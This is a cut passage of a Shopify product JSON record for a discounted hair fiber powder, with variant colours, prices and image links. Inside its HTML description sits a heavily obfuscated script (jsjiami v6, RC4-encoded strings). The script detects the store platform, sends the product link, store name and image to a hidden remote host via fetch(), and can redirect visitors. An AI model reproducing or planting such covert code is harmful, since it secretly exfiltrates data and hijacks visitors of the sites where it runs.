width=\"550\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23; font-size: 24px;\"\u003e\u003cstrong\u003eOur Gurantee\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWe truly believe that we offer some of the most innovative and inspirational products in the world, and we want to make sure we back it up with a risk-free ironclad 30-day guarantee.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIf you don't have a positive experience for ANY reason, contact us and we will make sure that ALL your concerns are addressed and you leave 100% satisfied and smiling.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" alt=\"\" width=\"550\" data-src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" data-expand=\"1\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\" alt=\"undefined\" width=\"550\" height=\"390\" data-expand=\"1\" data-src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjY1g\/LzE3FQlKyUzQ2OzxGTj1KTEZMNUM0uLFCNjY0sjU\/M0UxPjRMu0NKVaAEpFGSQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-04T23:53:32-04:00","created_at":"2023-09-04T23:53:33-04:00","vendor":"blauue","type":"","tags":[],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":1699,"compare_at_price_min":1699,"compare_at_price_max":1699,"compare_at_price_varies":false,"variants":[{"id":46893235667245,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LG60235047C01","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Black","public_title":"Black","options":["Black"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235732781,"title":"Dark Brown","option1":"Dark Brown","option2":null,"option3":null,"sku":"LG60235047C02","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Dark Brown","public_title":"Dark Brown","options":["Dark Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235798317,"title":"Medium Brown","option1":"Medium Brown","option2":null,"option3":null,"sku":"LG60235047C03","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Brown","public_title":"Medium Brown","options":["Medium Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235863853,"title":"Light Brown","option1":"Light Brown","option2":null,"option3":null,"sku":"LG60235047C04","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Brown","public_title":"Light Brown","options":["Light Brown"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235929389,"title":"Medium Blonde","option1":"Medium Blonde","option2":null,"option3":null,"sku":"LG60235047C06","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Medium Blonde","public_title":"Medium Blonde","options":["Medium Blonde"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893235994925,"title":"Light Blonde","option1":"Light Blonde","option2":null,"option3":null,"sku":"LG60235047C07","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Light Blonde","public_title":"Light Blonde","options":["Light Blonde"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236093229,"title":"Auburn","option1":"Auburn","option2":null,"option3":null,"sku":"LG60235047C09","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Auburn","public_title":"Auburn","options":["Auburn"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236158765,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"LG60235047C08","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - Grey","public_title":"Grey","options":["Grey"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46893236224301,"title":"White","option1":"White","option2":null,"option3":null,"sku":"LG60235047C10","requires_shipping":true,"taxable":false,"featured_image":{"id":43487663489325,"product_id":8728182784301,"position":1,"created_at":"2023-09-04T23:53:33-04:00","updated_at":"2023-09-04T23:53:33-04:00","alt":null,"width":590,"height":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","variant_ids":[46893235667245,46893235732781,46893235798317,46893235863853,46893235929389,46893235994925,46893236093229,46893236158765,46893236224301]},"available":true,"name":"🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE! - White","public_title":"White","options":["White"],"price":899,"weight":0,"compare_at_price":1699,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904